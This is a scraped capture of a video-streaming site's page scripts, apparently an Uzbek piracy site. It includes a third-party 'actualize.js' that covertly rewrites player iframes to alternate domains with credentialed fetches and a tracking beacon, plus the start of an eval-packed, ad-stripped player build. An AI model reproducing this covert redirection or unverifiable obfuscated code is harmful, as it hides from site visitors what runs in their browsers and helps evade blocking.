var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var DLEGalleryLang    = {CLOSE: 'Закрыть (Esc)', NEXT: 'Следующее изображение', PREV: 'Предыдущее изображение', ERROR: 'Внимание! Обнаружена ошибка', IMAGE_ERROR: 'Не удалось загрузить изображение', TOGGLE_SLIDESHOW: 'Просмотр слайдшоу',TOGGLE_FULLSCREEN: 'Полноэкранный режим', TOGGLE_THUMBS: 'Включить / Выключить уменьшенные копии', ITERATEZOOM: 'Увеличить / Уменьшить', DOWNLOAD: 'Скачать изображение' };
var DLEGalleryMode    = 1;
var DLELazyMode       = 0;
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '16869', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);

	
	
	tinyMCE.baseURL = dle_root + 'engine/editor/jscripts/tiny_mce';
	tinyMCE.suffix = '.min';
	var dle_theme = '';

	if(dle_theme != '') {
		$('body').addClass( dle_theme );
	} else {
		if ( $("body").hasClass('dle_theme_dark') ) {
			dle_theme = 'dle_theme_dark';
		}
	}
	var additionalplugins = '';
	var maxheight = $(window).height() - 50;
	
	if (typeof getBaseSize === "function") {
		var height = 260 * getBaseSize();
	} else {
		var height = 260;
	}

	if($('body').hasClass('editor-autoheight')) {
       additionalplugins += ' autoresize';
    }

	tinymce.init({
		selector: 'textarea#comments',
		language : "ru",
		directionality: 'ltr',
		body_class: dle_theme,
		skin: dle_theme == 'dle_theme_dark' ? 'oxide-dark' : 'oxide',
		element_format : 'html',
		width : "100%",
		height : height,
		min_height : 40,
		max_height: maxheight,
		autoresize_bottom_margin: 1,
		statusbar: false,
		deprecation_warnings: false,
		promotion: false,
		cache_suffix: '?v=5wjrn',
		license_key: 'gpl',
		plugins: "link autolink lists quickbars dlebutton codesample"+additionalplugins,
		
		draggable_modal: true,
		toolbar_mode: 'floating',
		contextmenu: false,
		relative_urls : false,
		convert_urls : false,
		remove_script_host : false,
		browser_spellcheck: true,
		extended_valid_elements : "div[align|style|class|data-commenttime|data-commentuser|contenteditable],span[id|data-username|data-userurl|align|style|class|contenteditable],b/strong,i/em,u,s,p[align|style|class|contenteditable],pre[class],code",
		quickbars_insert_toolbar: '',
		quickbars_selection_toolbar: 'bold italic underline | dlequote dlespoiler dlehide',
		paste_postprocess: (editor, args) => {
			args = DLEPasteSafeText(args, 1);
		},
		paste_as_text: true,

	    formats: {
	      bold: {inline: 'b'},
	      italic: {inline: 'i'},
	      underline: {inline: 'u', exact : true},
	      strikethrough: {inline: 's', exact : true}
	    },

		elementpath: false,
		branding: false,
		
		dle_root : dle_root,
		dle_upload_area : "comments",
		dle_upload_user : "",
		dle_upload_news : "0",
		
		menubar: false,
		link_default_target: '_blank',
		editable_class: 'contenteditable',
		noneditable_class: 'noncontenteditable',
		image_dimensions: true,
		paste_data_images: false,

		
		toolbar: "bold italic underline | alignleft aligncenter alignright | bullist numlist | dleemo link dleleech  | dlequote codesample dlespoiler dlehide",
		
		mobile: {
			toolbar_mode: "sliding",
			toolbar: "bold italic underline | alignleft aligncenter alignright | bullist numlist | dleemo link dleleech  dlequote dlespoiler dlehide",
			
		},
		
		content_css : dle_root + "engine/editor/css/content.css?v=5wjrn",
		
		codesample_languages: [
			{ text: 'HTML/XML', value: 'markup' },
			{ text: 'JavaScript', value: 'javascript' },
			{ text: 'CSS', value: 'css' },
			{ text: 'PHP', value: 'php' },
			{ text: 'SQL', value: 'sql' },
			{ text: 'Ruby', value: 'ruby' },
			{ text: 'Python', value: 'python' },
			{ text: 'Java', value: 'java' },
			{ text: 'C', value: 'c' },
			{ text: 'C#', value: 'csharp' },
			{ text: 'C++', value: 'cpp' }
		],

		setup: (editor) => {

			const onCompeteAction = (autocompleteApi, rng, value) => {
				editor.selection.setRng(rng);
				editor.insertContent(value);
				autocompleteApi.hide();
			};

			editor.ui.registry.addAutocompleter('getusers', {
			trigger: '@',
			minChars: 1,
			columns: 1,
			onAction: onCompeteAction,
			fetch: (pattern) => {

				return new Promise((resolve) => {

					$.get(dle_root + "engine/ajax/controller.php?mod=find_tags", { mode: 'users', term: pattern, skin: dle_skin, user_hash: dle_login_hash }, function(data){
						if ( data.found ) {
							resolve(data.items);
						}
					}, "json");

				});
			}
			});
		}

	});
				$('#dle-comments-form').submit(function() {
					if( $('#comments-image-uploader').data('files') == 'selected' ) {
						$('#comments-image-uploader').plupload('start');
					} else {
						doAddComments();
					}
					return false;
				});
FastSearch();
});
//-->
</script>
<script src="/templates/playfilm-classic-edition/js/share.js" charset="utf-8"></script>  

<link href="/templates/playfilm-classic-edition/style/filter-xf.css" type="text/css" rel="stylesheet" />
<script src="/templates/playfilm-classic-edition/js/filter-xf.js"></script>







 
		



                
                










<script>
document.addEventListener('contextmenu', function(event) {
    event.preventDefault(); // o‘ng tugmani bloklaydi
});
</script>



</body>
        

            
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (https://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IqZEjvwUSBuzBam-znIAhg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768674682919');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://partnercoll.github.io/actualize.js
body_size: 1147
content:
!function(){
	if(window['__actualize.js'])return;window['__actualize.js']=1;
	var actual = "https://api.kinogram.best"
		,ignore,last = 'https://api.synchroncode.com'
		,re=/^https?:\/\/(?:mm|app?i\w*)\.(delivembed\.cc|buildplayer\.com|embedstorage\.net|mir-dikogo-zapada\.com|multikland\.net|placehere\.link|synchroncode\.com|ameytools\.club|tobaco\.ws|topdbltj\.ws)/
		,delay=200
		,dry=[]
		,MS = window.MediaSource || window['WebKitMediaSource']
		,ios=~navigator.userAgent.indexOf('iPhone')
		,ral;
	if(window.fetch&&!ios) {
		function pass(){ral = 1}
		head('https://test.takedwn.ws/ping').catch(pass);
		if(/club$/.test(location.hostname))head('https://cdn.jsdelivr.net/npm/venom-player').catch(pass);
	}
	new Image().src = "https://stats.myangular.life/player?hit=script&sub=actualize&host=" + location.hostname;
	replace();
	function findFrame(fn){
		if(document.body)return Array.prototype.find.call(document.body.getElementsByTagName('iframe'),fn);
	}
	function replace(){
		setTimeout(replace,delay++);
		var old,src,ds,i=findFrame(function(f){
			src=f.src;
			if(!src&&(ds=f.dataset)){
				if(/\blazyload\b/.test(f.className)&&ds.src){
					old=ds.src.match(re);
					if(old)ds.src=ds.src.replace(old[0],'https://api.'+old[1])
				}if(/\blazyload(ed|ing)\b/.test(f.className))src=ds.src;
			}
			return old=src&&src.indexOf(actual)&&dry.indexOf(src)===-1&&src.match(re)
		});
		if (!i ||i.offsetWidth===0||old[0]==ignore) return;
		dry.push(src);
		var f=function(){
			var url = src.replace(old[0], actual);
			get(url, function(r){
				if(ral===1)return;
				var up=update(i,r);
				dry=[];
				if(window.URL){
					url=new URL(url);
					url.searchParams.delete('episode');
				}
				addEventListener('message',function(e){
					if(e.origin==location.origin&&e.data=='reActualizeMe'&&up.contentWindow==e.source)
						get(url,function(r){up=update(up,r);})
				})
			})
		};
		if ((ios&&'https:'==location.protocol)
			||(!MS&&(navigator.serviceWorker||(!ios&&'http:'==location.protocol)))) {
			head(last + '/ping/').then(function () {
				i.src = src.replace(old[0], last);
				dry = [];
				ignore=last;
			}).catch(f);
		} else f();
	}
	function update(old,w){
		var up=document.createElement('iframe');
		copyAttr(old,up);
		up.setAttribute('allow', 'autoplay *; fullscreen');
		up.allow = 'autoplay *; fullscreen';
		old.parentElement.replaceChild(up,old);
		up.contentDocument.write(w);
		up.contentDocument.close();
		return up;
	}
	function copyAttr(from,to){
		var attrs=from.attributes;
		for(var name,i=0;i<attrs.length;i++){
			name = attrs[i].name;
			if(name!='src'&&name!='data-src'&&/^[\w\-]+$/.test(name))
				to.setAttribute(name,attrs[i].value);
		}
	}
	function get(url, cb) {
		var xhr = new XMLHttpRequest;
		xhr.withCredentials = true;
		xhr.open('GET', url);
		xhr.onreadystatechange = function() {
			if (xhr.readyState === 4 && xhr.status === 200) cb(xhr.response);
		};
		xhr.send();
	}
	function head(u) {
		return fetch(u,{method:'head'});
	}
}()


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=wnp32pzg1j&t=Qashqirlar%20Makoni%20Pistirma%20109%20Qism%20Uzbek%20tilida&c=c&x=https%3A%2F%2Fgoldfilmlarr.net%2Fqashqirlar-makoni%2F16869-qashqirlar-makoni-pistirma-109-qism-uzbek-tilida.html&y=&a=0&d=6.357&v=27&r=5555
body_size: -49
content:
WAU_r_c('8','wnp32pzg1j',0);

--- FILE ---
content_type: application/javascript
request_url: https://goldfilmlarr.net/playerjs%20bez%20reklama.js
body_size: 293595
content:
//	Playerjs.com 20.6.1
//	23.06.2025 13:22:46
//	API - https://playerjs.com/docs/q=api

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('if(!1H.5k){1H.5k=[];1H.i4}if(1H[\'SR\']){1G(SR,1)};C LJ(3t){B o={1F:I,sc:[],JH:[],ha:I,oJ:\'17J\',17H:V8,17G:z4,9g:\'20.6.1\',m9:[\'aU\',\'LX\'],oI:\'\',2m:I,aI:I,cW:I,17z:I,iQ:I,6M:I,cU:I,cd:I,u:\'#17y#17r#LD#15V#15S#wV#16E#16A#16y#16t#16s#16r#LD#19c#196#19R#wV#19A#19N#19M#18Z#18r#18l#18j#Ly#18h#wV#18d#Ly#18c#18b#wV#188\',u2:\'\',u3:\'\',u4:\'\',u5:\'\',u6:\'\',u7:\'\',u8:\'\',u9:\'\',184:\'\',y:\'xx???x=xx?x??=\',p:\'#17W/18T/18P/18N/18M/18I/18H/18G/Lx/18A/18z/18x/Lx/17U/15H/13a/137==\',132:-1,Hl:"Lv",lW:"//Lv.6D",9O:[],dt:H,pr:H,ga:I,ab:I,oh:[],12W:I,iv:\'//.9C//\',AF:0,3a:[],7P:[],dD:[],3K:[],tX:[],dh:0,aP:[],wr:0,jX:I,7G:I,1O:I,A0:I,7F:I,ni:\'<Ln>\',qC:\'</Ln>\',bP:1H.bW.1b<2h&&1H.bW.1f<2h,IR:[],12T:[],7C:{\'1S\':1,\'S2\':1,\'gA\':1,\'i8\':1,\'sd\':0},dU:[],Bk:0,iC:0,6J:I,6h:I,mn:I,wn:I,12M:[],xL:[],b4:I,bC:0,nG:I,AQ:1M,ne:1M,CL:I,Lk:C(x){B a;J a},12L:0,w9:4z,5J:I,im:I,ET:26.ET,d:aO.GF,gZ:aO.GF,9E:aO.9E,9H:aO.9E.K("9H")==0,12V:{},GO:\'NV-Ll.6D/Ll.js\',fd:["Lk","LZ"],7E:[],13c:[],13r:[],o1:1,wU:[],LZ:C(x,y,z){B a;J a},1j:0,xn:0,5K:I,dk:-1,dc:3,12G:0,Bu:0,dw:0,4N:{x:1,y:1,x0:1,y0:1},h4:["hI","iF","jP","mz","mo","qv","zS","qq","h6","go","xY","xM"],zC:["13z","13y","13x","13w"],gb:0,Hd:0,AD:0,rV:0,hV:0,ZQ:[],f3:[\'8G\',\'gk\',\'jH\',\'8l\'],mA:[],w5:H,jC:[],sb:0,ws:"w"+"s",ha:I,jv:[I,I,I]};B kr={W:{w:20,h:20,1r:"-",13v:"-",a:1,8Q:-1,1v:"4o",1L:"",1S:1,ki:-1,bJ:0,3k:1,1C:"",1K:"",4f:"13u",fT:12,o2:0,1u:"U",3c:"0 3 0 3",dC:"0 0 0 0",2p:1,qG:"0 0 0 0",13s:0,qS:1,bg:0,vS:0,ZO:0,5b:1,9o:-1,5z:"4T",bw:-1,mv:"0 0 0 0",qP:-1,qR:"4o",da:-1,yV:-1,7M:"22",3H:"xK",3k:0,p4:"4T",oQ:0.7,FZ:0,G5:"4o",oY:"3 5 3 5",13q:"0 0 0 0",13e:1,G4:"vy-vv",G2:11,G1:0,3E:"",Uv:5,Uu:0,3z:0,13p:2,13l:2,YK:0.2,YJ:0,YG:0.1,cs:0,BX:"13g",tC:1,PP:5,YQ:"4T",YN:"4o",YH:"4o",YR:1,Ze:1,HK:1,8R:0,4A:0,lZ:20,hS:"<2c 1b=\'20\' 1f=\'20\'><g><jQ ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 4p=\'#fZ\'/></g></2c>",HJ:1,vK:-1,qz:0,vL:1,H0:-1,13f:0.1,iZ:0,3X:"",Y3:0,XZ:"xK",3V:"",XH:LY,XJ:LY,Ye:0,4r:0,6L:"4o",UG:0,Wn:"4T",YC:9,GZ:"0 0 10 0",DX:"0 0 0 0",Y7:0}};C VJ(){2t(hJ(\'#12n#12q/12s/12F/12C/12A/12B/12w/12y/12o/12r==\'));o.VK=H}C gY(s){if(s.K(\'.\')==-1){s=s.1n(1);s2=\'\';X(i=0;i<s.R;i+=3){s2+=\'%u0\'+s.6c(i,i+3)}s=Mb(s2)}J s};C TD(){if(o.u!=\'\'){v=hg(v,6O.9c(hJ(o.u)))}if(3t.K("#"+v.bO)==0){2T{3t=6O.9c(o[o.fd[0]](3t))}2E(e){}}F{if(3t.K("#"+v.eJ)==0){2T{3t=6O.9c(o[o.fd[1]](3t))}2E(e){}}}}C ax(x,y){}C xX(y,1a){}B IN=C(){B bX=1Q("1X");o.2e.1N(bX);P(bX,{\'1u\':\'2y\',\'1e\':0,\'1i\':0,\'1b\':\'100%\',\'1f\':30,\'2a-1v\':v.KH,\'1I\':v.KN,\'2r\':\'22\'});B x=1Q("1X");o.2e.1N(x);P(x,{\'1u\':\'2y\',\'1e\':0,\'1i\':0,\'1b\':\'100%\',\'1v\':v.KO,\'4f-3L\':v.Lc,\'3d\':(v.KY+\'px \'+v.Ld+\'px\'),\'2r\':\'22\'});G.9C=C(1K,n){x.1U=1K;5f(x);P(bX,{\'1f\':x.3y,\'2r\':\'4e\'});bX.E.4j="12D";X(B i=0;i<x.4v(\'a\').R;i++){x.4v(\'a\')[i].E.1v=\'#fZ\'}if(n){1G(G.aJ,2h*n)}x.E.4j="13D"};G.aJ=C(){3h(x);3h(bX)}};2t(C(w,i,s,e){B 7i=0;B 6y=0;B bF=0;B 9j=[];B 9n=[];pS(H){if(7i<5)9n.2u(w.6z(7i));F if(7i<w.R)9j.2u(w.6z(7i));7i++;if(6y<5)9n.2u(i.6z(6y));F if(6y<i.R)9j.2u(i.6z(6y));6y++;if(bF<5)9n.2u(s.6z(bF));F if(bF<s.R)9j.2u(s.6z(bF));bF++;if(w.R+i.R+s.R+e.R==9j.R+9n.R+e.R)1o}B x8=9j.lF(\'\');B x7=9n.lF(\'\');6y=0;B ls=[];X(7i=0;7i<9j.R;7i+=2){B lJ=-1;if(x7.do(6y)%2)lJ=1;ls.2u(7I.z6(2O(x8.1n(7i,2),36)-lJ));6y++;if(6y>=9n.R)6y=0}J ls.lF(\'\')}(\'13F\',\'14G\',\'158\',\'KG\'));C eS(x){X(B i=1;i<6;i++){if(x.K("{v"+i+"}")>-1){if(L(v["wX"+i])){B re=1m nZ("{v"+i+"}","ig");x=x.1t(re,(v["wX"+i].K("js:")==0?1H[v["wX"+i].1n(3)]:v["wX"+i]))}}}J x};B v={1g:0,AO:0,vq:"#4T",2Y:0,HG:1,aW:"#4T",5z:"#4o",8R:0,f8:1,wD:1,2o:0,Cl:1,b6:0,DS:1,1J:{154:0,1v:"4T",a:"0.4",h:34,pe:1,1D:1,o6:1,jh:0,nH:3,aD:0,IB:3,7M:"22",1u:"2S",3c:"0 0 0 0",8R:0,qJ:0,8c:\'\'},2g:{on:1,f:1,r:1,m:1,4J:5,FQ:"4J",bH:1,FP:"1T",wF:0,X1:0,Du:1,oo:0.2},1d:{5z:"4T",bw:"wZ",5b:0.9,9o:-1,1u:"1e",3c:"0 0 0 0",3d:"7 15 7 15",1v:"4o",4f:"LT, LM, vy-vv",fT:12,6U:10,o2:0,6L:"KL",BP:1,aW:"153",a:1,8Q:-1,14Z:0,14W:100,14T:177,14S:1,nY:1,Aj:"14R",td:"4T",ng:-1,14Q:-1,Ag:0,E5:3,lj:16,RV:"14O",8R:0,nU:1,yZ:1,yY:"4o",FN:0,FO:"4T",Sc:1,Sa:0,S9:"wZ",zr:0,nP:4z,gc:0,8V:0,XM:0,XN:0,i3:1,4D:0,mX:50,Fd:0,zl:1,jf:170,z9:0,E6:"wZ",E4:"0 0 0 0",Iv:30,aW:"KJ"},1y:{5z:"4T",bw:"14J",5b:0.7,9o:-1,4f:"LT, LM, vy-vv",1u:"2S-2v",3c:"0 0 0 0",3d:"7 10 7 15",1v:"4o",fT:12,lj:16,6U:10,o2:0,15s:"4o",6L:"KL",a:1,1S:5,8Q:-1,K9:1,E5:3,nU:1,yZ:1,yY:"4o",zr:0,nP:4z,8R:0,15n:1,15m:"5y",5Z:1,15k:"8s",15f:1,15b:"2n",14F:0,14c:"8r",144:0,143:"6s",Iv:30,aW:"KJ"},13Y:{1u:"2S-2v",3c:"0 10 50 0"},1T:0.8,K8:1,xN:1,aR:0,7p:0,11c:1,4H:0,5r:0,SX:0,SY:0,3D:0,JD:1,zP:0,El:0,En:0,qj:\',\',uL:\';\',fO:\'//\',C0:1,qy:\'[\',hx:\']\',lO:\'4p\',zn:1,zi:-1,Av:0,13W:\'20 0 0 20\',13R:\'1i-1e\',13P:100,13M:100,13L:-1,Cc:0,UN:1,KH:"vU",KO:"4o",KY:5,Ld:10,KN:1,Lc:10,wr:0,Kv:1,J8:1,mp:1,5B:\'13U\',Jo:0,l0:\'6E\',d5:1,ST:0,Uf:0,Zt:0,cQ:1,fG:1,U6:5,8A:0,11x:1,ti:0,CW:5,14b:0,14C:0,14A:0,yq:1,Wj:1,YY:0,PE:0,14v:0,FU:1,wJ:0,29:"Nq",14t:DY,xu:\'100%\',ga:0,KM:{aE:1,2I:0,vp:0,5w:0,1F:1,D8:0,D9:0,Da:0,yf:0,HT:0,RA:0},Lf:{aE:1,2I:0,vp:0,5w:0,1F:1,D8:0,D9:0,Da:0},14o:100,Cw:1,lk:1,xl:14,hI:\'100%\',PW:1,wQ:20,PT:1,mo:0.7,PU:2,Dr:3,h6:10,iF:"4o",jP:"RR",mz:"4T",qv:0,zS:0,qq:dq,IW:1,go:0,CR:1,bN:1,Ox:1,OX:0.3,rw:3,sD:4,Ow:5,Ka:0,O9:14l,O8:U5,11f:0,11R:1,Dt:1,kc:1,Vx:1,Hm:0,Ud:160,TJ:90,TI:0,Tf:1,Te:"wZ",Ti:0,Td:1,bO:\'2\',eJ:\'3\',hc:10,Hc:1,Rh:1,bt:-1,FW:1,14g:1,1a6:-1,1dV:0,1fk:1,1fi:0,1fh:1,1fg:0,1ff:1,1fe:0,1fb:1,1eU:0,1f6:1,1f5:0,1f3:1,1f2:0,Cr:1,1f1:0,1eZ:0,1eW:1,1eV:0,1fl:1,N6:"#4o",N4:"#4T",v4:"#4T",Nn:"#4o",NN:"#4T",NL:"#4o",Gq:"#4T",HB:"#4o",Nk:"#4T",Ht:"#4o",G3:"#4T",ow:"#4o",Ne:1,fX:0,1f8:1,Gw:0.5,KD:"#4o",Gb:"#4T",Ri:1,1fm:1,1fC:1,1fO:1,1fN:1,wh:10,HR:-1,LF:1,oZ:1,zT:0,vT:0,1fM:"or",1fL:"or",1fJ:"or",1fI:"or",1fH:"50%",1fG:-1,1fF:0,1fE:-1,NK:0,1fo:0,Wa:1,Wc:0,1fz:30,1fy:2,UW:10,10P:0,1fu:30,12j:1,12k:1,7L:0,2G:{on:0,5z:"4T",2Y:0,dH:2,aW:"4T",1u:"1e",3c:"20 0 0 20",1b:150,1D:0}};v.cR="ru";B s8=C(5r){B Q=[];B aF=\'\';B 5V;B M5;B eM=\'\';B iA=5r==H;B eL=[];B aj=\'\';B F4=-1;B xc=I;B 7o=I;Q.29=[];Q.AC=\' -> \';o.rH=\'\';B no=[\'fg\',\'2i\',\'xy\',\'tv\',\'lg\'];2t(C(w,i,s,e){B 7i=0;B 6y=0;B bF=0;B 9j=[];B 9n=[];pS(H){if(7i<5)9n.2u(w.6z(7i));F if(7i<w.R)9j.2u(w.6z(7i));7i++;if(6y<5)9n.2u(i.6z(6y));F if(6y<i.R)9j.2u(i.6z(6y));6y++;if(bF<5)9n.2u(s.6z(bF));F if(bF<s.R)9j.2u(s.6z(bF));bF++;if(w.R+i.R+s.R+e.R==9j.R+9n.R+e.R)1o}B x8=9j.lF(\'\');B x7=9n.lF(\'\');6y=0;B ls=[];X(7i=0;7i<9j.R;7i+=2){B lJ=-1;if(x7.do(6y)%2)lJ=1;ls.2u(7I.z6(2O(x8.1n(7i,2),36)-lJ));6y++;if(6y>=9n.R)6y=0}J ls.lF(\'\')}(\'1fp\',\'1fn\',\'1eS\',\'KG\'));B ma;B xb;C kg(x,cS){if(5r){eL.2u(x)}if(x&&x!=\'\'){eM==\'\'?eM=x:\'\';xc=I;B 2w=I;if(o.1ep==1||o.iE){if(!o.iE){if(!ma){ma=x;xb=cS}1G(kg,4s)}J}F{if(!x&&!cS&&ma){x=ma;cS=xb;ma=2b;xb=2b}}if(1P x==\'5t\'){if(x.K("js:")==0){2T{x=2t(x.1n(3)+(x.K("(")==-1?\'()\':\'\'));if(1P x=="2k"){o.Jw=1G(aY,v.hc*2h);x.a3(C(x){2J(o.Jw);1g(\'->\',x);kg(x,cS)},C(x){2J(o.Jw);1g(\':(\',x);kg(\'\',cS)});J}}2E(e){1g(\'1el 1ek\')}if(x==\'\'||!x){x=\'\';o.Y.Cm()}}if(x.K("<3A>")==0){Kr(x);J}}x=x.6v();if(x.K(\'[5d]\')>-1){if(o.mA){if(o.mA.K(x)>-1){1g(\'3A 5d\');o.Y.j0();J}F{o.mA.2u(x)}}o.Y.Vg(5V);x=x.1t(\'[5d]\',\'\')}o.rq=0;if(x.K(\'[2w]\')>-1){o.rq=1;x=x.1t(\'[2w]\',\'\')}if(x.K(\'[oR]\')>-1){Q.oR=1;x=x.1t(\'[oR]\',\'\')}if(x.K("m6")>-1){Q.m6=1;if(x.K("EQ")>-1){Q.EQ=1}}if(x.K("xI")>-1){Q.xI=1}if(x.K(\'[62]\')>-1){if(v.xj==1){Q.62=1}x=x.1t(\'[62]\',\'\')}if(x.K(\'[1ei]\')>-1){Q.LI=1}if(x.K(\'[4H]\')>-1){Q.4H=1;x=x.1t(\'[4H]\',\'\')}if(x.K(\'[8p]\')>-1){Q.4H=-1;x=x.1t(\'[8p]\',\'\')}if(x.K("[6R:")>0){B 1A=x.1n(x.K("[6R:")+6);B 8H=1A.1n(0,1A.K("]"));if(L(8H)){!Q.2X?Q.2X=[]:\'\';Q.2X.6P=8H;Q.2X.HL=8H;x=x.1t(\'[6R:\'+8H+\']\',\'\')}}if(x.K("[iu:")>0){B to=x.lV(/\\[iu:\\d*\\]/g);if(to){if(to.R>0){B 1A=to[0].1n(5);v["4B"+aF+"42"+"BA"]=1A.1n(0,1A.R-1)}}x=x.1t(/\\[iu:\\d*\\]/g,\'\')}if(x.K("[eG:")>0){B to=x.lV(/\\[eG:\\d*\\]/g);if(to){if(to.R>0){B 1A=to[0].1n(9);Q.eG=1A.1n(0,1A.R-1)}}x=x.1t(/\\[eG:\\d*\\]/g,\'\')}if(x.K("[U]")>0){Q.xI=1;x=x.1t("[U]","")}x=Lq(x,cS);if(o[aF+\'11J\']==1){if(o[aF+\'M8\']){if(o[aF+\'M8\'].K(x)>-1){1g("1eg");2w=H}}}if(!2w){o.bG?o.bG.1E():\'\';if(o.8P){o.1ef=1;o.8P.1E(v.8P)}5V=x;v.xj==1?N1():\'\';if(Q.62==1){o.62=1m 1ee(x,Q)}F{if(!cS){Q.2V=x;o.vG=x}js((cS?"1ea":"KK"),x);if(5c(x)==\'\'){1g(\'5D Q 1c\');aY();J}B 4d=1m AL();4d.3i(\'AK\',x,H);if(v.1e8==1||x.K("1dW")>-1||x.K(\'KS.6D\')>0||x.K(\'eZ.ru\')>0||x.K(\'1e7.3C\')>0){xc=H}F{4d.Uh=H}4d.bj=2O(v.hc)*2h;4d.9k=C(e){xf(G)};4d.hR=C(e){if(e.3H.8K==0&&!xc){LO(x)}F{aY()}};4d.Ma=C(e){aY(IC)};2T{4d.dl()}2E(e){aY()}}}F{7o=H;aj=\'6E\';if(!iA){1G(C(){o.Y.fD()},100)}}}F{1g(\'1e0\');aY()}}C LO(x){B 4d=ic(x);4d.bj=2O(v.hc)*2h;4d.9k=C(e){xf(G)};4d.hR=C(e){aY()};4d.Ma=C(e){js("hc",8C());aY(IC)};2T{4d.dl()}2E(e){aY()}}C Kr(x){B x2=1m 8d();if(1H.Jr){B p=1m Jr();x2.Jt=p.N8(x,"1K/3I")}F{B p=1m 1eE("1eQ.1eP");p.XC="I";p.1eN=x;x2.Jt=p}xf(x2)}C 1eJ(x){if(x){if(o.mA){if(o.mA.K(x)>-1){1g(\'3A 5x\');o.Y.j0();x=\'\'}}X(B i=0;i<no.R;i++){if(x.K(\'[xJ\'+no[i]+\']\')>-1){x=x.1t(\'[xJ\'+no[i]+\']\',\'\');if(o.1q[no[i]]){1g(\'3A no \'+no[i]);o.Y.j0();x=\'\'}}}if(v.iw==1&&o.iw){x=o.iw.V(x)}x=x.1t(/\\[iw:\\D*\\]/ig,\'\')}J x}C aY(x){B z;if(5V.K(\'xe=\')>-1){2T{B y=7T(5V,\'xe=\',\'&\');if(y){B y2=2t(y+\'(\\\'\'+5V+\'\\\')\');if(y2){1g("3A xe");Q.xe=5V;kg(y2);z=H}}}2E(e){}};if(!z){1g("3A uK 7f",x);if(Q.kb){2P("7f",(x>0?x:dz))}F{2P("7f",100)}aj=\'2I\';!7o&&!iA?o.Y.j0():\'\';7o=H}}G.1o=C(){if(!7o){aY()}};C xf(x){B oK=x.Jt;if(oK==2b&&x.dA){2T{if(x.dA.K("3A")>0){B Nb=1m Jr();oK=Nb.N8(x.dA,"1K/3I")}}2E(e){}}if(oK==2b||aF==\'\'){js("Ns",8C());1g("3A MH 7f");aY(O5)}F{Q.1L=aF;B 3I=oK;B gs=g("gs:1eF",3I);B 2w=I;if(L(Q.Kt)){F4=1m 5T().7x()-Q.Kt;2P("Le")}if(gs){B po=gs.4v("gs:1eD");if(po.R>0){B wR=[];B wy=[];X(B i=0;i<po.R;i++){if(at("1eq",po[i])=="3n"){B wH=t("gs:1eC",g("gs:1eB",po[i]));if(wH!=""){if(v["4B"+aF+"1ez"]==0){wy.2u(wH)}F{wR.2u(wH)}}}}if(wR.R>0){o.Y.a8(wR,eM)}if(wy.R>0){o.Y.wo(wy,eM)}aj=\'2I\';!iA?o.Y.c6():\'\';2w=H}}B ia=t("pC",3I);if(ia){B Ik=ia.2L(\',\');X(B i=0;i<Ik.R;i++){B y2=\'Ii\'+Ik[i];if(L(o[y2])){X(B y in o[y2]){if(o[y2].2M(y)){if(!L(Q.29[y])){Q.29[y]=[]}Q.29[y]=Q.29[y].bU(o[y2][y])}}}}}if(g("g9",3I)){B pl=g("1ev",g("g9",3I));if(pl){B 7a=t("Ad",pl);7a?o.Y.a8(7a):\'\'}}B cq=3I.4v("Ad");if(cq.R>1){B q0=4U(Nx,OZ);o[\'Ii\'+q0]=[];X(B y in Q.29){if(Q.29.2M(y)){o[\'Ii\'+q0][y]=Q.29[y].6c()}}B pH=[];B pK=[];X(B i=1;i<cq.R;i++){B wE=g("pO",cq[i]);if(wE){B NF=t("ND",wE);if(NF){B nx=1m Ib();B nt=\'<3A><pC>\'+(ia?ia+\',\':\'\')+q0+\'</pC>\'+nx.I9(cq[i])+\'</3A>\';if(nt!=\'\'){if((at("NE",wE)=="H"||v.Nu==1)&&v["4B"+aF+"42"+"gs"]==1){pH.2u(nt)}F{pK.2u(nt)}}}}F{if(cq[i]){B nx=1m Ib();B nt=\'<3A><pC>\'+(ia?ia+\',\':\'\')+q0+\'</pC>\'+nx.I9(cq[i])+\'</3A>\';if(v.Nu==1||at("NE",cq[i])=="H"){pH.2u(nt)}F{pK.2u(nt)}}}}if(pH.R>0){o.Y.a8(pH,eM)}if(pK.R>0){o.Y.wo(pK,eM)}}if(!2w){B pU=g("Ad",3I);B ad=g("1hc",pU);B 9p=g("pO",pU);Q.kb=I;Q.5j=I;Q.ar=I;df("7f",pU);if(9p){Q.kb=H;ad=9p;Q.9p?Q.AC+=Q.9p+\' -> \':\'\';Q.9p=t("ND",ad);B vz=at("LR",9p);if(vz){if(vz>0&&L(o.3W)){if(o.3W<vz){1g("pO 